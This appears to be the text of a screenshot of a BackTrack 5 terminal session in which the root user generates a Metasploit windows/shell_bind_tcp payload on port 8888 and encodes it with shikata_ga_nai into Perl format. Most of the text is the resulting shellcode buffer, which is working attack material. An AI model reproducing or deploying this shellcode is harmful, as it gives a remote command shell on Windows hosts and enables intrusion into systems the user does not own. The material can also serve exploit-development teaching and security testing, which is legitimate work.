 root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/shell_bind_tcp LPORT=8888 R | msfencode  -b '\x00\
x0a\x0d\x1a' -t perl
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
my $buf =
"\xbe\x1f\x1c\x04\xb3\xd9\xe9\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\xb1\x56\x83\xc0\x04\x31\x70\x0f\x03\x70\x10\xfe\xf1\x4f" .
"\xc6\x77\xf9\xaf\x16\xe8\x73\x4a\x27\x3a\xe7\x1e\x15\x8a" .
"\x63\x72\x95\x61\x21\x67\x2e\x07\xee\x88\x87\xa2\xc8\xa7" .
"\x18\x03\xd5\x64\xda\x05\xa9\x76\x0e\xe6\x90\xb8\x43\xe7" .
"\xd5\xa5\xab\xb5\x8e\xa2\x19\x2a\xba\xf7\xa1\x4b\x6c\x7c" .
"\x99\x33\x09\x43\x6d\x8e\x10\x94\xdd\x85\x5b\x0c\x56\xc1" .
"\x7b\x2d\xbb\x11\x47\x64\xb0\xe2\x33\x77\x10\x3b\xbb\x49" .
"\x5c\x90\x82\x65\x51\xe8\xc3\x42\x89\x9f\x3f\xb1\x34\x98" .
"\xfb\xcb\xe2\x2d\x1e\x6b\x61\x95\xfa\x8d\xa6\x40\x88\x82" .
"\x03\x06\xd6\x86\x92\xcb\x6c\xb2\x1f\xea\xa2\x32\x5b\xc9" .
"\x66\x1e\x38\x70\x3e\xfa\xef\x8d\x20\xa2\x50\x28\x2a\x41" .
"\x85\x4a\x71\x0e\x6a\x61\x8a\xce\xe4\xf2\xf9\xfc\xab\xa8" .
"\x95\x4c\x24\x77\x61\xb2\x1f\xcf\xfd\x4d\x9f\x30\xd7\x89" .
"\xcb\x60\x4f\x3b\x73\xeb\x8f\xc4\xa6\xbc\xdf\x6a\x18\x7d" .
"\xb0\xca\xc8\x15\xda\xc4\x37\x05\xe5\x0e\x4e\x01\x2b\x6a" .
"\x03\xe6\x4e\x8c\x81\x4e\xc7\x6a\xaf\xbe\x8e\x25\x47\x7d" .
"\xf5\xfd\xf0\x7e\xdf\x51\xa9\xe8\x57\xbc\x6d\x16\x68\xea" .
"\xde\xbb\xc0\x7d\x94\xd7\xd4\x9c\xab\xfd\x7c\xd6\x94\x96" .
"\xf7\x86\x57\x06\x07\x83\x0f\xab\x9a\x48\xcf\xa2\x86\xc6" .
"\x98\xe3\x79\x1f\x4c\x1e\x23\x89\x72\xe3\xb5\xf2\x36\x38" .
"\x06\xfc\xb7\xcd\x32\xda\xa7\x0b\xba\x66\x93\xc3\xed\x30" .
"\x4d\xa2\x47\xf3\x27\x7c\x3b\x5d\xaf\xf9\x77\x5e\xa9\x05" .
"\x52\x28\x55\xb7\x0b\x6d\x6a\x78\xdc\x79\x13\x64\x7c\x85" .
"\xce\x2c\x8c\xcc\x52\x04\x05\x89\x07\x14\x48\x2a\xf2\x5b" .
"\x75\xa9\xf6\x23\x82\xb1\x73\x21\xce\x75\x68\x5b\x5f\x10" .
"\x8e\xc8\x60\x31";
root@bt:~#
back | track 5 r3